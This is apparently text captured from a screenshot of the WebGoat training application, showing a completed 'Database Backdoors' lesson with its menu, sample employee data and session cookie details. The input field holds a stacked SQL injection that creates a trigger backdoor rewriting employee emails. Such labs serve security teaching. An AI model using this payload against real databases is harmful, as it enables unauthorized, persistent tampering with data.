 WebGoat
localhost:8080/WebGoat/start.mvc#attack/980912706/1100
120%
WEBGOAT
Database Backdoors
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101; CREATE TRIGGER myBackDoor BEFORE INSERT
ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 10000 larry@stooges.com
Cookies / Parameters
Cookie/s
name JSESSIONID
value 49010B351A65B2A3BB9ED2D537C45204
comment
domain
maxAge -1
path
secure false
version 0
httpOnly false
Parameters
scr 980912706
menu 1100
stage
num
ENG 10:30 AM